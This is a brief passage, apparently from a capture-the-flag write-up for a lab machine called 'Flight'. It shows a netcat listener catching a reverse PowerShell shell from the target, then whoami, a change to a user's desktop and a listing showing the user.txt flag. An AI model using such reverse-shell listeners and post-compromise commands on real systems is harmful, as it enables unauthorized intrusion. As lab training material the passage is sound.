 $ rlwrap nc -nlvp 5555
Connection from 10.10.11.187:55561
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>                         whoami
whoami
flight\c.bum
PS C:\Windows\system32>                         cd /users/c.bum/desktop
cd /users/c.bum/desktop
PS C:\users\c.bum\desktop>                            dir
dir
    Directory: C:\users\c.bum\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        11/3/2022   3:17 PM             34 user.txt